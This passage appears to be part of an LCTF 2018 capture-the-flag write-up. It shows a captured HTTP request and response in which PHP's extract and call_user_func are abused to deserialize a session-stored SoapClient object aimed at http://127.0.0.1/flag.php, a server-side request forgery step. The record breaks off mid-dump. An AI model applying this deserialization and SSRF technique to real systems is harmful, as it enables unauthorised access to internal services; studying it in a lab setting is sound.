 Request
Raw Params Headers Hex
POST /?name=Soapclient&f=extract HTTP/1.1
Host: 172.81.210.82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.81.210.82/
Connection: close
Cookie: PHPSESSID=mvsjieeufj0idggkjd123zz
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
b=call_user_func
Response
Raw Headers Hex
style="color: #007700">[</span><span style="color: #0000BB">name</span><span style="color:
#007700">];<br />}<br /></span><span style="color: #0000BB">var_dump</span><span
style="color: #007700">(</span><span style="color: #0000BB">$_SESSION</span><span
style="color: #007700">);<br /></span><span style="color: #0000BB">$a&nbsp;</span><span
style="color: #007700">=&nbsp;array(</span><span style="color: #0000BB">reset</span><span
style="color: #007700">(</span><span style="color: #0000BB">$_SESSION</span><span
style="color: #007700">),</span><span style="color:
#DD0000">'welcome_to_the_lctf2018'</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color: #0000BB">$b</span><span style="color:
#007700">,</span><span style="color: #0000BB">$a</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>array(2) {
["a:1:{s:4:"name";s:349:""]=>
object(SoapClient)#1 (4) {
["uri"]=>
string(4) "aaab"
["location"]=>
string(25) "http://127.0.0.1/flag.php"